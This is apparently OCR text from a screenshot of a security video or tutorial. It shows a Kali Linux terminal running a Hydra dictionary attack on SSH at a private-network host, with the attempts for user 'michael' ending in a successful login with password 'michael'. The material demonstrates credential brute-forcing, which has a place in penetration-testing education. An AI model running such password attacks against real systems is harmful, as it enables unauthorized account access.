 Raven Security – Just an...
qterminal
2
02:48 PM
File System
Trash
flags
hydra.restore
root@kali: /home/prayer/Desktop
File Actions Edit View Help
[ATTEMPT] target 192.168.1.54 - login "michael" - pass "111111" - 8 of 199671 [child 3] (0/0)
[ATTEMPT] target 192.168.1.54 - login "michael" - pass "1234567" - 9 of 199671 [child 0] (0/0)
[ATTEMPT] target 192.168.1.54 - login "michael" - pass "dragon" - 10 of 199671 [child 1] (0/0)
[ATTEMPT] target 192.168.1.54 - login "michael" - pass "123123" - 11 of 199671 [child 2] (0/0)
[ATTEMPT] target 192.168.1.54 - login "michael" - pass "baseball" - 12 of 199671 [child 3] (0/0)
[ATTEMPT] target 192.168.1.54 - login "michael" - pass "letmein" - 13 of 199671 [child 0] (0/0)
[ATTEMPT] target 192.168.1.54 - login "michael" - pass "696969" - 14 of 199671 [child 1] (0/0)
[ATTEMPT] target 192.168.1.54 - login "michael" - pass "shadow" - 15 of 199671 [child 3] (0/0)
[ATTEMPT] target 192.168.1.54 - login "michael" - pass "master" - 16 of 199671 [child 2] (0/0)
[ATTEMPT] target 192.168.1.54 - login "michael" - pass "666666" - 17 of 199671 [child 0] (0/0)
[ATTEMPT] target 192.168.1.54 - login "michael" - pass "qwertyuiop" - 18 of 199671 [child 1] (0/0)
[ATTEMPT] target 192.168.1.54 - login "michael" - pass "123321" - 19 of 199671 [child 3] (0/0)
[ATTEMPT] target 192.168.1.54 - login "michael" - pass "mustang" - 20 of 199671 [child 2] (0/0)
[ATTEMPT] target 192.168.1.54 - login "michael" - pass "1234567890" - 21 of 199671 [child 0] (0/0)
[ATTEMPT] target 192.168.1.54 - login "michael" - pass "michael" - 22 of 199671 [child 1] (0/0)
[ATTEMPT] target 192.168.1.54 - login "michael" - pass "654321" - 23 of 199671 [child 3] (0/0)
[ATTEMPT] target 192.168.1.54 - login "michael" - pass "pussy" - 24 of 199671 [child 2] (0/0)
[22][ssh] host: 192.168.1.54 login: michael password: michael
^C
┌──(root💀kali)-[/home/prayer/Desktop]
└─#